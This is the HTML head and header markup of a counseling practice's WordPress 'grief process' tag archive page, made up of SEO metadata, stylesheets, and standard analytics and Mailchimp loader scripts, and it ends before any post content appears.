

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://holdingspacecounseling.org/tag/grief-process/
body_size: 11971
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>grief process Archives - Holding Space Counseling</title>
	<link rel="canonical" href="https://holdingspacecounseling.org/tag/grief-process/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="grief process Archives - Holding Space Counseling" />
	<meta property="og:url" content="https://holdingspacecounseling.org/tag/grief-process/" />
	<meta property="og:site_name" content="Holding Space Counseling" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://holdingspacecounseling.org/tag/grief-process/","url":"https://holdingspacecounseling.org/tag/grief-process/","name":"grief process Archives - Holding Space Counseling","isPartOf":{"@id":"https://holdingspacecounseling.org/#website"},"primaryImageOfPage":{"@id":"https://holdingspacecounseling.org/tag/grief-process/#primaryimage"},"image":{"@id":"https://holdingspacecounseling.org/tag/grief-process/#primaryimage"},"thumbnailUrl":"https://holdingspacecounseling.org/wp-content/uploads/2021/10/3-ways-honor-grief-holding-space-counseling.png","breadcrumb":{"@id":"https://holdingspacecounseling.org/tag/grief-process/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://holdingspacecounseling.org/tag/grief-process/#primaryimage","url":"https://holdingspacecounseling.org/wp-content/uploads/2021/10/3-ways-honor-grief-holding-space-counseling.png","contentUrl":"https://holdingspacecounseling.org/wp-content/uploads/2021/10/3-ways-honor-grief-holding-space-counseling.png","width":1200,"height":628,"caption":"woman opening window"},{"@type":"BreadcrumbList","@id":"https://holdingspacecounseling.org/tag/grief-process/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://holdingspacecounseling.org/"},{"@type":"ListItem","position":2,"name":"grief process"}]},{"@type":"WebSite","@id":"https://holdingspacecounseling.org/#website","url":"https://holdingspacecounseling.org/","name":"Holding Space Counseling","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://holdingspacecounseling.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Holding Space Counseling &raquo; Feed" href="https://holdingspacecounseling.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holding Space Counseling &raquo; Comments Feed" href="https://holdingspacecounseling.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Holding Space Counseling &raquo; grief process Tag Feed" href="https://holdingspacecounseling.org/tag/grief-process/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://holdingspacecounseling.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://holdingspacecounseling.org/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://holdingspacecounseling.org/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://holdingspacecounseling.org/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.4' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.40.0' media='all' />
<link rel='stylesheet' id='elementor-post-558-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-558.css?ver=1749773230' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-14-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-14.css?ver=1749773230' media='all' />
<link rel='stylesheet' id='elementor-post-56-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-56.css?ver=1749773230' media='all' />
<link rel='stylesheet' id='elementor-post-2741-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2741.css?ver=1749775848' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://holdingspacecounseling.org/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-2667-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2667.css?ver=1647514610' media='all' />
<link rel='stylesheet' id='elementor-post-2762-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2762.css?ver=1647680120' media='all' />
<link rel='stylesheet' id='elementor-post-2779-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-2779.css?ver=1647680264' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1749773235' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1749773236' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lora-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/google-fonts/css/lora.css?ver=1749773238' media='all' />
<link rel='stylesheet' id='elementor-gf-local-opensans-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/google-fonts/css/opensans.css?ver=1749773241' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://holdingspacecounseling.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://holdingspacecounseling.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.29.2" id="font-awesome-4-shim-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-NKPF0T8975" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["holdingspacecounseling.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-NKPF0T8975");
//# sourceURL=google_gtagjs-js-after
</script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://holdingspacecounseling.org/wp-admin/admin-ajax.php","posts":"{\"tag\":\"grief-process\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":27,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"grief-process\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://holdingspacecounseling.org/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://holdingspacecounseling.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://holdingspacecounseling.org/wp-json/wp/v2/tags/27" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://holdingspacecounseling.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.167.0" /><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/3a4064de20c2d0825bd4aabe4/6e41f89e707b9e7c41d7eb023.js");</script><style type="text/css" id="simple-css-output">html, body{width:100%;overflow-x:hidden;}/*h1.entry-title {display: none;}*/h1{ font-family: "Chub Gothic" !important; color: #333; font-size: 38px; font-weight: 100 !important; line-height: 42px; letter-spacing: 2px; word-spacing: -10px;}h2{ font-family: "Chub Gothic" !important; color: #333; font-size: 28px; font-weight: 100 !important; line-height: 32px; letter-spacing: 2px; word-spacing: -7px;}h3{ font-family: "Chub Gothic" !important; color: #333; font-size: 18px; font-weight: 100 !important; line-height: 22px; letter-spacing: 2px; word-spacing: -3px;}p { color: #333333; font-family: "Lora", Sans-serif; font-size: 16px; line-height: 30px; padding-left: 5px; padding-right: 5px;}#about p{ color: #333333; font-family: "Lora", Sans-serif; font-size: 16px; line-height: 30px; padding-left: 5px; padding-right: 5px;}</style><meta name="generator" content="Elementor 3.29.2; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-MR4XXS84N7">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MR4XXS84N7');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlushB-copy-150x150.png" sizes="32x32" />
<link rel="icon" href="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlushB-copy-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlushB-copy-300x300.png" />
<meta name="msapplication-TileImage" content="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_AvatarBlushB-copy-300x300.png" />
<link rel='stylesheet' id='widget-image-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='elementor-post-107-css' href='https://holdingspacecounseling.org/wp-content/uploads/elementor/css/post-107.css?ver=1749773241' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.29.2' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://holdingspacecounseling.org/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.29.2' media='all' />
</head>
<body class="archive tag tag-grief-process tag-27 wp-embed-responsive wp-theme-hello-elementor esm-default hello-elementor-default elementor-page-2741 elementor-default elementor-template-full-width elementor-kit-558">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="14" class="elementor elementor-14 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-560c0e5e elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="560c0e5e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7265bb77" data-id="7265bb77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc48483 elementor-widget elementor-widget-image" data-id="fc48483" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://holdingspacecounseling.org/">
							<img fetchpriority="high" width="800" height="363" src="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite.png" class="attachment-large size-large wp-image-29" alt="" srcset="https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite.png 839w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite-300x136.png 300w, https://holdingspacecounseling.org/wp-content/uploads/2019/06/HoldingSpace_LogoWhite-768x349.png 768w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
